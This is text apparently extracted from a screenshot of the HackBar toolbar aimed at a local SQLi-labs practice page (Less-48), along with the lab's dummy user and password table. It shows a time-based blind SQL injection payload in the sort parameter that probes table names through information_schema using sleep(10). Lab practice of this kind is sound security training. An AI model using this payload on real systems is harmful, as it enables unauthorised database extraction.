 ORDER BY Clause Blind based +
127.0.0.1/Less-48/?sort=3 and if(ascii(substr((select table_name from informa Google
问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/Less-48/?sort=3 and if(ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))=101,1,sleep(10))
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious